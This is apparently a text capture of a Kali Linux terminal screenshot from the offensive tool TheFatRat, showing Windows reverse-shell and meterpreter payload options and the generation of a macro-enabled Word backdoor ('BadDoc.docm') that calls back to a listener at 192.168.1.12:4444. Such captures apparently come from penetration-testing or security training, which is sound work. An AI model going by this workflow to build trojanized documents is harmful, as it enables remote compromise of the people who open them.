 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
Choose Payload :3
Generate Backdoor
| Name || Descript || Your Input
| LHOST || The Listen Addres || 192.168.1.12
| LPORT || The Listen Ports || 4444
| OUTPUTNAME || The Filename output || BadDoc
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
Backdoor doc Saved To : /home/kali/Desktop/Fatrat_Generated/BadDoc.docm
Press [ENTER] key to return to menu